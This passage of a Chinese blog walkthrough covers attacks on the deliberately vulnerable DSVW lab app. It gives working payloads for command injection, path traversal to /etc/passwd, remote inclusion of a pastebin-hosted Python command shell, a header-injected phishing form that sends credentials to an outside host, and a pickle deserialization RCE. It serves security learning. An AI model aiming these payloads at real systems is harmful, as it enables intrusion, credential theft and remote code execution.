<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?redir=http://dsvw.c1.biz</span><br></pre></td></tr></table></figure>
<h2 id="Arbitrary-Code-Execution">Arbitrary Code Execution</h2>
<p>任意代码执行：未验证用户输入的数据，用户输入的任意数据被当作代码执行</p>
<p>执行 <code>ifconfig</code> 查看服务器网络信息</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?domain=www.google.com; ifconfig</span><br></pre></td></tr></table></figure>
<h2 id="Full-Path-Disclosure">Full Path Disclosure</h2>
<p>完整路径泄露：简称为 <code>FPD</code>，该漏洞使得攻击者可以查看 Web 应用程序的根目录路径</p>
<p>查看 Web 应用程序在服务器端的完整路径</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?path=foobar</span><br></pre></td></tr></table></figure>
<h2 id="Source-Code-Disclosure">Source Code Disclosure</h2>
<p>源码泄露：服务器端的源代码泄露给用户</p>
<p>回显 Web 应用程序的源代码</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?path=dsvw.py</span><br></pre></td></tr></table></figure>
<h2 id="Path-Traversal">Path Traversal</h2>
<p>路径遍历：未验证用户输入，使其能够遍历搜索服务器上的文件</p>
<p>访问服务器上的用户信息</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?path=../../../../../../etc/passwd</span><br></pre></td></tr></table></figure>
<h2 id="File-Inclusion-remote">File Inclusion (remote)</h2>
<p>远程文件包含：简称 <code>RFI</code>，动态包含远程文件，实现恶意代码的执行</p>
<p>包含一个远程文件，获得 Shell 并执行 <code>ifconfig</code> 指令</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?include=http://pastebin.com/raw.php?i=6VyyNNhc&amp;cmd=ifconfig</span><br></pre></td></tr></table></figure>
<p>包含的远程（墙外）文件内容如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> re</span><br><span class="line"><span class="keyword">import</span> subprocess</span><br><span class="line"><span class="keyword">import</span> urllib.parse</span><br><span class="line"></span><br><span class="line">params = <span class="built_in">dict</span>((<span class="keyword">match</span>.group(<span class="string">&quot;parameter&quot;</span>), urllib.parse.unquote(<span class="keyword">match</span>.group(<span class="string">&quot;value&quot;</span>))) <span class="keyword">for</span> <span class="keyword">match</span> <span class="keyword">in</span> re.finditer(<span class="string">r&quot;((\A|[?&amp;])(?P&lt;parameter&gt;[\w\[\]]+)=)(?P&lt;value&gt;[^&amp;]+)&quot;</span>, QUERY_STRING))</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> <span class="string">&quot;cmd&quot;</span> <span class="keyword">in</span> params:</span><br><span class="line">    result = subprocess.check_output(params[<span class="string">&quot;cmd&quot;</span>], shell=<span class="literal">True</span>, stderr=subprocess.STDOUT)</span><br><span class="line">    <span class="built_in">print</span>(<span class="string">&quot;&lt;pre&gt;%s&lt;/pre&gt;&quot;</span> % result.decode())</span><br></pre></td></tr></table></figure>
<h2 id="HTTP-Header-Injection-phishing">HTTP Header Injection (phishing)</h2>
<p>HTTP 请求头注入（钓鱼）：也称为 <code>响应拆分</code>，篡改 Web 应用程序的响应结果，从而诱骗用户</p>
<p>使用 CLRF 来分割字段中的数据</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?charset=utf8</span><br><span class="line">X-XSS-Protection:0</span><br><span class="line">Content-Length:388</span><br><span class="line"></span><br><span class="line">&lt;!DOCTYPE html&gt;&lt;html&gt;&lt;head&gt;&lt;title&gt;Login&lt;/title&gt;&lt;/head&gt;&lt;body style=&#x27;font: 12px monospace&#x27;&gt;&lt;form action=&quot;http://dsvw.c1.biz/i/log.php&quot; onSubmit=&quot;alert(&#x27;visit \&#x27;http://dsvw.c1.biz/i/log.txt\&#x27; to see your phished credentials&#x27;)&quot;&gt;Username:&lt;br&gt;&lt;input type=&quot;text&quot; name=&quot;username&quot;&gt;&lt;br&gt;Password:&lt;br&gt;&lt;input type=&quot;password&quot; name=&quot;password&quot;&gt;&lt;input type=&quot;submit&quot; value=&quot;Login&quot;&gt;&lt;/form&gt;&lt;/body&gt;&lt;/html&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Component-with-Known-Vulnerability-pickle">Component with Known Vulnerability (pickle)</h2>
<p>已知漏洞组件：Web 应用程序依靠由第三方开发和提供的各种软件组件，包括开源组件和商用组件，组件包含漏洞</p>
<p>Python 的 pickle 存在反序列化漏洞，利用 <code>pickle.dumps()</code> 生成序列化内容，当服务器端执行反序列化时执行代码 <code>ping -c 5 127.0.0.1</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?object=%80%03%7Dq%00%28X%07%00%00%00svargasq%01X%06%00%00%00sandraq%02X%06%00%00%00vargasq%03%86q%04X%06%00%00%00dricciq%05X%04%00%00%00dianq%06X%05%00%00%00ricciq%07%86q%08X%05%00%00%00adminq%09X%05%00%00%00adminq%0AX%05%00%00%00adminq%0B%86q%0CX%06%00%00%00amasonq%0DX%07%00%00%00anthonyq%0EX%05%00%00%00masonq%0F%86q%10u.</span><br><span class="line"></span><br><span class="line"># 解码</span><br><span class="line">http://10.0.2.5:65412/?object=cos%0Asystem%0A(S%27ping%20-c%205%20127.0.0.1%27%0AtR.%0A</span><br><span class="line"></span><br><span class="line"># 再解码</span><br><span class="line">http://10.0.2.5:65412/?object=cos</span><br><span class="line">system</span><br><span class="line">(S&#x27;ping -c 5 127.0.0.1&#x27;</span><br><span class="line">tR.</span><br></pre></td></tr></table></figure>
<h2 id="Denial-of-Service-memory">Denial of Service (memory)</h2>
<p>拒绝服务攻击：简称为 <code>DoS</code>，通过过量的输入数据造成 Web 应用程序有关数据被覆盖、修改，大量消耗系统资源，最终导致 Web 应用进入挂起甚至崩溃状态</p>
<p>消耗服务器的内存资源，从而导致服务器宕机</p>
<p><code>Time required (to 'resize image' to 32x32): 0.000039 seconds</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?size=9999999</span><br></pre></td></tr></table></figure>
<h1>参阅</h1>
<p>OWASP 相关内容</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://cheatsheetseries.owasp.org/">OWASP Cheat Sheet Series</a></li>
<li><a target="_blank" rel="noopener" href="https://wiki.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents">OWASP Testing Guide v4 Table of Contents</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/">OWASP Attacks</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/vulnerabilities/">OWASP Vulnerabilities</a></li>
</ul>
<p>漏洞相关</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Blind_SQL_Injection">Blind SQL Injection</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/SQL_Injection_Bypassing_WAF">SQL Injection Bypassing WAF</a></li>
<li><a target="_blank" rel="noopener" href="https://wiki.owasp.org/index.php/Testing_for_HTTP_Parameter_pollution_(OTG-INPVAL-004)">Testing for HTTP Parameter pollution</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/xss/">Cross Site Scripting (XSS)</a></li>
<li><a target="_blank" rel="noopener" href="https://www.metaltoad.com/blog/using-jsonp-safely">Using JSONP Safely</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing">XML External Entity (XXE) Processing</a></li>
<li><a target="_blank" rel="noopener" href="http://www.bishopfox.com/blog/2015/04/vulnerable-by-design-understanding-server-side-request-forgery/">Vulnerable by Design: Understanding Server-Side Request Forgery</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/XPATH_Injection">XPATH Injection</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/csrf/">Cross-Site Request Forgery (CSRF)</a></li>
<li><a target="_blank" rel="noopener" href="http://www.gnucitizen.org/blog/frame-injection-fun/">Frame Injection Fun</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Cross_Frame_Scripting">Cross Frame Scripting</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Clickjacking">Clickjacking</a></li>
<li><a target="_blank" rel="noopener" href="https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html">Unvalidated Redirects and Forwards</a></li>
<li><a target="_blank" rel="noopener" href="https://en.wikipedia.org/wiki/Arbitrary_code_execution">Arbitrary code execution</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Full_Path_Disclosure">Full Path Disclosure</a></li>
<li><a target="_blank" rel="noopener" href="https://www.rapid7.com/db/vulnerabilities/appspider-source-code-disclosure">Source Code Disclosure</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Path_Traversal">Path Traversal</a></li>
<li><a target="_blank" rel="noopener" href="https://en.wikipedia.org/wiki/File_inclusion_vulnerability">File inclusion vulnerability</a></li>
<li><a target="_blank" rel="noopener" href="https://en.wikipedia.org/wiki/HTTP_header_injection">HTTP header injection</a></li>
<li><a target="_blank" rel="noopener" href="https://intoli.com/blog/dangerous-pickles/">Dangerous pickle</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/Denial_of_Service">Denial of Service</a></li>
</ul>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a target="_blank" rel="noopener" href="https://github.com/jckling">Jckling</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/">https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来源 <a href="https://jckling.github.io" target="_blank">Jckling's Blog</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/Python/">Python</a><a class="post-meta__tags" href="/tags/Web/">Web</a><a class="post-meta__tags" href="/tags/DSVW/">DSVW</a></div><div class="post-share"><div class="social-share" data-image="https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg" data-sites="facebook,twitter,wechat,weibo,qq"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/js/social-share.min.js" defer></script></div></div><div class="ads-wrap"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1035234274961147" data-ad-slot="3100725659" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><nav class="pagination-post" id="pagination"><a class="pagination-related" href="/2020/04/22/Security/DVWA/1.%20Brute%20Force/" title="DVWA Writeup Part I (Brute Force)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" onerror="onerror=null;src='/img/jckling/404.jpg'" alt="cover of previous post"><div class="info"><div class="info-1"><div class="info-item-1">上一篇</div><div class="info-item-2">DVWA Writeup Part I (Brute Force)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 暴力破解</div></div></div></a><a class="pagination-related" href="/2020/04/04/LeetCode/DataBase-2/" title="LeetCode Database Medium &amp; Hard"><img class="cover" src="https://i.loli.net/2021/06/14/CRcoAfdnJKvFNqW.jpg" onerror="onerror=null;src='/img/jckling/404.jpg'" alt="cover of next post"><div class="info text-right"><div class="info-1"><div class="info-item-1">下一篇</div><div class="info-item-2">LeetCode Database Medium & Hard</div></div><div class="info-2"><div class="info-item-1">LeetCode 上 Database 分类 Medium 5 道和 Hard 3道的题目，做题顺序为由易到难。</div></div></div></a></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><a class="pagination-related" href="/2021/05/10/Jaeger/Jaeger%20+%20Elasticsearch%20+%20Kibana/" title="使用 Docker 部署 Jaeger + Elasticsearch + Kibana"><img class="cover" src="https://i.loli.net/2021/06/14/bk5UlhqE4DZJfYu.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-05-10</div><div class="info-item-2">使用 Docker 部署 Jaeger + Elasticsearch + Kibana</div></div><div class="info-2"><div class="info-item-1">使用 Elasticsearch 作为持久化存储，部署 all-in-one 镜像/单独部署 Jaeger 组件；elasticdump 导出数据，Kibana 可视化追踪信息。</div></div></div></a><a class="pagination-related" href="/2021/11/05/Jaeger/CVE-2020-12691%20%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E7%9B%B8%E5%85%B3%E4%BF%A1%E6%81%AF%E8%BF%BD%E8%B8%AA/" title="CVE-2020-12691 漏洞利用相关信息追踪"><img class="cover" src="https://i.loli.net/2021/06/14/bk5UlhqE4DZJfYu.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-11-05</div><div class="info-item-2">CVE-2020-12691 漏洞利用相关信息追踪</div></div><div class="info-2"><div class="info-item-1">使用 Jaeger 对 Keystone 进行追踪</div></div></div></a><a class="pagination-related" href="/2021/04/02/Jaeger/%E5%85%A8%E9%93%BE%E8%B7%AF%E8%BF%BD%E8%B8%AA%E4%B8%8E%20Jaeger%20%E5%85%A5%E9%97%A8/" title="全链路追踪与 Jaeger 入门"><img class="cover" src="https://i.loli.net/2021/06/14/bk5UlhqE4DZJfYu.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-04-02</div><div class="info-item-2">全链路追踪与 Jaeger 入门</div></div><div class="info-2"><div class="info-item-1">全链路追踪及 OpenTracing 概念介绍，Jaeger Python 入门实验</div></div></div></a><a class="pagination-related" href="/2020/12/25/OpenStack/CentOS7+OpenStack(Rocky)-0/" title="CentOS 7 安装 Openstack Rocky 版本 - 环境搭建"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-25</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 环境搭建</div></div><div class="info-2"><div class="info-item-1">根据官方手册使用 CentOS 7 集群搭建 Openstack 基础环境。</div></div></div></a><a class="pagination-related" href="/2020/12/26/OpenStack/CentOS7+OpenStack(Rocky)-1/" title="CentOS 7 安装 Openstack Rocky 版本 - 身份认证服务（Keystone）"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-26</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 身份认证服务（Keystone）</div></div><div class="info-2"><div class="info-item-1">在 Openstack 基础环境之上搭建身份认证服务。</div></div></div></a><a class="pagination-related" href="/2020/12/26/OpenStack/CentOS7+OpenStack(Rocky)-2/" title="CentOS 7 安装 Openstack Rocky 版本 - 镜像服务（Glance）"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-26</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 镜像服务（Glance）</div></div><div class="info-2"><div class="info-item-1">在 Openstack 基础环境之上搭建镜像服务。</div></div></div></a><a class="pagination-related" href="/2020/12/26/OpenStack/CentOS7+OpenStack(Rocky)-3/" title="CentOS 7 安装 Openstack Rocky 版本 - 计算服务（Nova + Placement）"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-26</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 计算服务（Nova + Placement）</div></div><div class="info-2"><div class="info-item-1">在 Openstack 基础环境之上搭建计算服务。</div></div></div></a><a class="pagination-related" href="/2020/12/27/OpenStack/CentOS7+OpenStack(Rocky)-4/" title="CentOS 7 安装 Openstack Rocky 版本 - 网络服务（Neutron）"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-27</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 网络服务（Neutron）</div></div><div class="info-2"><div class="info-item-1">在 Openstack 基础环境之上搭建网络服务。</div></div></div></a><a class="pagination-related" href="/2020/12/28/OpenStack/CentOS7+OpenStack(Rocky)-5/" title="CentOS 7 安装 Openstack Rocky 版本 - 对象存储服务（Swift）"><img class="cover" src="https://i.loli.net/2021/06/14/Y3ljqCHn76RITPz.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-12-28</div><div class="info-item-2">CentOS 7 安装 Openstack Rocky 版本 - 对象存储服务（Swift）</div></div><div class="info-2"><div class="info-item-1">在 Openstack 基础环境之上搭建对象存储服务。</div></div></div></a></div></div><hr class="custom-hr"/><div id="post-comment"><div class="comment-head"><div class="comment-headline"><i class="fas fa-comments fa-fw"></i><span> 评论</span></div></div><div class="comment-wrap"><div><div id="waline-wrap"></div></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info text-center"><div class="avatar-img"><img src="/img/jckling/avatar.jpg" onerror="this.onerror=null;this.src='/img/jckling/avatar_404.png'" alt="avatar"/></div><div class="author-info-name">Jckling</div><div class="author-info-description"></div><div class="site-data"><a href="/archives/"><div class="headline">文章</div><div class="length-num">129</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">67</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">9</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/jckling"><i class="fab fa-github"></i><span>Follow Me</span></a></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">欢迎访问本站 🥳 <br/>评论需要审核，请勿重复提交<br/>联系作者：QQ2521390430</div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content"><ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link"><span class="toc-number">1.</span> <span class="toc-text">前言</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%95%B0%E6%8D%AE%E5%BA%93"><span class="toc-number">1.1.</span> <span class="toc-text">数据库</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#users-%E6%95%B0%E6%8D%AE%E8%A1%A8"><span class="toc-number">1.1.1.</span> <span class="toc-text">users 数据表</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#comments-%E6%95%B0%E6%8D%AE%E8%A1%A8"><span class="toc-number">1.1.2.</span> <span class="toc-text">comments 数据表</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#XML"><span class="toc-number">1.2.</span> <span class="toc-text">XML</span></a></li></ol></li><li class="toc-item toc-level-1"><a class="toc-link"><span class="toc-number">2.</span> <span class="toc-text">漏洞</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#Blind-SQL-Injection-boolean"><span class="toc-number">2.1.</span> <span class="toc-text">Blind SQL Injection (boolean)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Blind-SQL-Injection-time"><span class="toc-number">2.2.</span> <span class="toc-text">Blind SQL Injection (time)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#UNION-SQL-Injection"><span class="toc-number">2.3.</span> <span class="toc-text">UNION SQL Injection</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Login-Bypass"><span class="toc-number">2.4.</span> <span class="toc-text">Login Bypass</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#HTTP-Parameter-Pollution"><span class="toc-number">2.5.</span> <span class="toc-text">HTTP Parameter Pollution</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Cross-Site-Scripting-reflected"><span class="toc-number">2.6.</span> <span class="toc-text">Cross Site Scripting (reflected)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Cross-Site-Scripting-stored"><span class="toc-number">2.7.</span> <span class="toc-text">Cross Site Scripting (stored)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Cross-Site-Scripting-DOM"><span class="toc-number">2.8.</span> <span class="toc-text">Cross Site Scripting (DOM)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Cross-Site-Scripting-JSONP"><span class="toc-number">2.9.</span> <span class="toc-text">Cross Site Scripting (JSONP)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#XML-External-Entity-local"><span class="toc-number">2.10.</span> <span class="toc-text">XML External Entity (local)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#XML-External-Entity-remote"><span class="toc-number">2.11.</span> <span class="toc-text">XML External Entity (remote)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Server-Side-Request-Forgery"><span class="toc-number">2.12.</span> <span class="toc-text">Server Side Request Forgery</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Blind-XPath-Injection-boolean"><span class="toc-number">2.13.</span> <span class="toc-text">Blind XPath Injection (boolean)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Cross-Site-Request-Forgery"><span class="toc-number">2.14.</span> <span class="toc-text">Cross Site Request Forgery</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Frame-Injection-phishing"><span class="toc-number">2.15.</span> <span class="toc-text">Frame Injection (phishing)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Frame-Injection-content-spoofing"><span class="toc-number">2.16.</span> <span class="toc-text">Frame Injection (content spoofing)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Clickjacking"><span class="toc-number">2.17.</span> <span class="toc-text">Clickjacking</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Unvalidated-Redirect"><span class="toc-number">2.18.</span> <span class="toc-text">Unvalidated Redirect</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Arbitrary-Code-Execution"><span class="toc-number">2.19.</span> <span class="toc-text">Arbitrary Code Execution</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Full-Path-Disclosure"><span class="toc-number">2.20.</span> <span class="toc-text">Full Path Disclosure</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Source-Code-Disclosure"><span class="toc-number">2.21.</span> <span class="toc-text">Source Code Disclosure</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Path-Traversal"><span class="toc-number">2.22.</span> <span class="toc-text">Path Traversal</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#File-Inclusion-remote"><span class="toc-number">2.23.</span> <span class="toc-text">File Inclusion (remote)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#HTTP-Header-Injection-phishing"><span class="toc-number">2.24.</span> <span class="toc-text">HTTP Header Injection (phishing)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Component-with-Known-Vulnerability-pickle"><span class="toc-number">2.25.</span> <span class="toc-text">Component with Known Vulnerability (pickle)</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Denial-of-Service-memory"><span class="toc-number">2.26.</span> <span class="toc-text">Denial of Service (memory)</span></a></li></ol></li><li class="toc-item toc-level-1"><a class="toc-link"><span class="toc-number">3.</span> <span class="toc-text">参阅</span></a></li></ol></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2025/09/10/Notes/Text-Generation/" title="文本生成"><img src="https://s2.loli.net/2025/09/10/KeRdvSwc5mBZTJI.png" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本生成"/></a><div class="content"><a class="title" href="/2025/09/10/Notes/Text-Generation/" title="文本生成">文本生成</a><time datetime="2025-09-10T07:24:00.000Z" title="发表于 2025-09-10 15:24:00">2025-09-10</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/09/10/Notes/Text-to-Image/" title="文本生成图片"><img src="https://s2.loli.net/2025/09/10/gQ3MbUJctelzBam.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本生成图片"/></a><div class="content"><a class="title" href="/2025/09/10/Notes/Text-to-Image/" title="文本生成图片">文本生成图片</a><time datetime="2025-09-10T05:57:00.000Z" title="发表于 2025-09-10 13:57:00">2025-09-10</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/08/28/Notes/Image-to-3D/" title="文本/图片生成 3D 模型"><img src="https://s2.loli.net/2025/08/29/EaAOJKSNWt4Tiw8.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本/图片生成 3D 模型"/></a><div class="content"><a class="title" href="/2025/08/28/Notes/Image-to-3D/" title="文本/图片生成 3D 模型">文本/图片生成 3D 模型</a><time datetime="2025-08-28T08:48:00.000Z" title="发表于 2025-08-28 16:48:00">2025-08-28</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/08/03/Notes/qwen+vscode/" title="Qwen3-Coder 接入 VS Code"><img src="https://qianwen-res.oss-cn-beijing.aliyuncs.com/Qwen3-Coder/qwen3-coder-main.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="Qwen3-Coder 接入 VS Code"/></a><div class="content"><a class="title" href="/2025/08/03/Notes/qwen+vscode/" title="Qwen3-Coder 接入 VS Code">Qwen3-Coder 接入 VS Code</a><time datetime="2025-08-03T13:35:43.000Z" title="发表于 2025-08-03 21:35:43">2025-08-03</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/07/15/Notes/openwebui+deepseek/" title="本地部署 Open WebUI 使用 DeepSeek/Qwen"><img src="https://s2.loli.net/2025/07/15/XnLZaMF9gipcfGQ.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="本地部署 Open WebUI 使用 DeepSeek/Qwen"/></a><div class="content"><a class="title" href="/2025/07/15/Notes/openwebui+deepseek/" title="本地部署 Open WebUI 使用 DeepSeek/Qwen">本地部署 Open WebUI 使用 DeepSeek/Qwen</a><time datetime="2025-07-15T06:28:50.000Z" title="发表于 2025-07-15 14:28:50">2025-07-15</time></div></div></div></div><div class="card-widget ads-wrap"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1035234274961147" data-ad-slot="8787224657" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></main><footer id="footer" style="background-image: url(https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg);"><div class="footer-other"><div class="footer-copyright"><span class="copyright">&copy;&nbsp;2020 - 2025 By Jckling</span><span class="framework-info"><span>框架 </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo 7.3.0</a><span class="footer-separator">|</span><span>主题 </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly 5.5.0</a></span></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="darkmode" type="button" title="日间和夜间模式切换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><a id="to_comment" href="#post-comment" title="前往评论"><i class="fas fa-comments"></i></a><button 